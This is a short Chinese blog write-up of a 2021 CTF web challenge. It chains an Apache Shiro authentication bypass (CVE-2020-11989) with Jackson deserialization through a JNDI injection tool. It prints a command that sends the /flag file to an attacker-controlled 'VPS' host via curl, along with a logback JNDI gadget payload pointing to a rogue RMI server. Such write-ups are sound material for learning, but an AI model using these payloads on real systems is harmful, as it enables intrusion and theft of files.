红明谷CTF 2021-JavaWeb

[红明谷CTF 2021]JavaWeb

前言

一个shiro的cve

漏洞复现



题目描述让访问/login,访问后又让访问/json,但访问有跳转回/login

传点东西进去发现有rememberMe=deleteMe

是个shiro,需要用到CVE-2020-11989(Apache Shiro 身份验证绕过漏洞)

一点注意的地方



springboot对浏览器的请求返回html的报错信息,而对其他客户端返回json格式报错信息,json格式的报错信息更加详细

刚开始就是没注意请求头中Accept,修改为*/*,表示接收所有格式的相响应,这样得到更多的信息



jackson反序列化 利用工具https://github.com/welk1n/JNDI-Injection-Exploit/releases

1 | java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C 'curl http://VPS:7001 -File=@/flag' -A "VPS" |



vps监听相应端口

1 | ["ch.qos.logback.core.db.JNDIConnectionSource",{"jndiLocation":"rmi://vps:1099/b6e3e9"}] |

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 晴川's Blog🌈!